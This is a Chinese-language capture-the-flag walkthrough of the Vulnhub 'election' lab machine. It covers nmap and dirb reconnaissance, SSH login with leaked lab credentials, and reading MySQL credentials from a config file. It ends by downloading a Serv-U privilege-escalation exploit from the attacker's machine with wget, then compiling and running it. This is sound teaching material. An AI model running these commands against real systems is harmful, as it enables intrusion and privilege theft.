本篇文章旨在为网络安全渗透测试靶机教学。通过阅读本文,读者将能够对渗透Vulnhub系列election靶机有一定的了解

一、信息收集阶段

靶机下载地址:https://www.vulnhub.com/entry/election-1,503/

因为靶机为本地部署虚拟机网段,查看dhcp地址池设置。得到信息IP为:192.168.220.0/24

1、扫描网段,发现主机

nmap -sP 192.168.220.0/24

2、扫描主机详细信息

nmap -sT -sV -sC 192.168.220.129

#-sT 会尝试与目标主机的每个端口建立完整的 TCP 连接

#-sV 尝试确定每个打开端口上运行的服务的版本

#-sC 使用默认的脚本扫描(Script Scanning)可以帮助发现更多的信息,如漏洞、配置错误等

二、攻击阶段

1、web目录枚举

dirb http://192.168.220.129

# http://192.168.220.129/phpmyadmin/

# http://192.168.220.129/robots.txt

# http://192.168.220.129/phpinfo.php

2、wappalyzer插件

3、访问robots.txt文件内的目录

http://192.168.220.129/admin

http://192.168.220.129/wordpress

http://192.168.220.129/user

http://192.168.220.129/election



4、web枚举election目录

dirb http://192.168.220.129/election/

5、使用泄露用户名密码ssh链接靶机

ssh [email protected]

# username:love

# passwd:P@$$w0rd@123

三、提权阶段

1、查看版本内核

uname -a

lsb_release -a

2、sudo -l 以及suid文件

sudo -l

find / -perm -4000 -print 2>/dev/null #查找SUID 权限的文件

3、查看端口进程信息

netstat -tuln

ps -aux |grep mysql

4、网站配置文件信息查找mysql账号信息

cd /var/www/html/election/admin/inc

cat conn.php

# 得到账号密码信息:newuser password

5、登录mysql

# 账号密码信息:newuser password

mysql -u newuser -p

6、查询mysql信息

show databases;

USE election

select * from tb_pengaturan;

select * from tb_level;

select * from tb_kandidat;

select * from tb_panitia;

7、查看Serv-U的程序信息

cd /usr/loacl/Serv-U/Serv-U #我们在第二步查看suid文件查看到这个目录是一个ftp程序

cat Serv-U-StartupLog.txt

# 日志信息

[01] Thu 06Feb25 22:50:36 - Serv-U File Server (64-bit) - Version 15.1 (15.1.6.25) - (C) 2017 SolarWinds Worldwide, LLC. All rights reserved.

[01] Thu 06Feb25 22:50:36 - Build Date: Wednesday, November, 29, 2017 11:28 AM

[01] Thu 06Feb25 22:50:36 - Operating System: Linux 64-bit; Version: 5.3.0-46-generic

[01] Thu 06Feb25 22:50:36 - Loaded graphics library.

[01] Thu 06Feb25 22:50:36 - Unable to load ODBC database libraries. Install package "unixODBC" to use a database within Serv-U.

[01] Thu 06Feb25 22:50:36 - Loaded SSL/TLS libraries.

[01] Thu 06Feb25 22:50:36 - Loaded SQLite library.

[01] Thu 06Feb25 22:50:36 - FIPS 140-2 mode is OFF.

[01] Thu 06Feb25 22:50:36 - LICENSE: Running beyond trial period. Serv-U will no longer accept connections.

[01] Thu 06Feb25 22:50:36 - Socket subsystem initialized.

[01] Thu 06Feb25 22:50:36 - HTTP server listening on port number 43958, IP 127.0.0.1

[01] Thu 06Feb25 22:50:36 - HTTP server listening on port number 43958, IP ::1

8、搜索 Serv-U历史漏洞

searchsploit Serv-U 15.1

9、下载Serv-U exp文件

searchsploit -m 47009.c

10、python开启http微服务

# kali开启http微服务,提供给靶机love账号进行下载

python -m http.server

11、靶机下载exp并编译执行

ls -la / #确认哪个目录有执行权限

cd /tmp

wget http://192.168.220.128:8000/47009.c #下载exp

gcc 47009.c -o pe &&./pe #编译并执行

四、总结

本靶机主要是网页上的日志信息泄露,从而获取服务器普通用户权限,再根据机器上的应用程序版本的信息搜集,使用漏洞检索工具searchsploit,利用exp进行提权。(文中遇到的mysql跟/home/love/desktop/user.txt、 gnome-initial-setup-done 信息或程序大概率都是属于兔子洞骗你在这里花时间)

原文始发于微信公众号(泷羽SEC-ohh):渗透Vulnhub-election靶机日志信息泄露

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论